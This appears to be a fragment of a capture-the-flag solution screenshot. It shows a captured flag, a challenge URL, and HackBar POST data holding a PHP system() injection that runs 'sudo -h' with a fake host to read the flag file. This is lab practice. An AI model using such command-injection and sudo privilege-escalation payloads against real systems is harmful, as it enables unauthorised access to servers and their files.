 flag{5d916ce5-75bf-47b4-8eec-fa7548eda9bb}
736px × 834.40px
欢迎 元素 控制台 HackBar
Load URL
http://challenge.ilovectf.cn:30066/2.php
Split URL
Execute
Post data Referer User Agent Cookies
1=system('sudo -h asd.asd.asd cat /f*');